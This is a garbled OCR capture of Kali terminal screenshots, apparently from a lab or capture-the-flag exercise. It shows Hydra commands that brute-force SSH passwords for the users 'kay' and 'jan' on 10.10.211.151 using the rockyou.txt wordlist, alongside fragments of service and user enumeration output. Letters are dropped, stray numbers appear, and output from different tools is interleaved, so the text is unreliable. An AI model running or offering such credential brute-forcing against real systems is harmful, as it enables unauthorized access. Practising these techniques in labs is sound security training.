 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
kali@kali: ~ 157x13
1
—(kali㉿kali)-[~]
-$ hydra -l kay -P /usr/share/wordlists/rockyou.txt ssh://10.10.211.151 -t 20 -V
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
inding, these *** ignore laws and ethics anyway).
4
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 09:53:31
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
STATE SERVICE VERSION
7 22/tcp open ssh OpenSSH 7.2p2
8
9 S-1-22-1-1000 Unix User\kay (Local User)
0 S-1-22-1-1001 Unix User\jan (Local User)
kali@kali: ~ 172x16
—(kali㉿kali)-[~]
-$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.211.151 -t 20 -V
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
** ignore laws and ethics anyway).
4 uname=["kay","jan"] => 2
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 09:53:34
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
16
17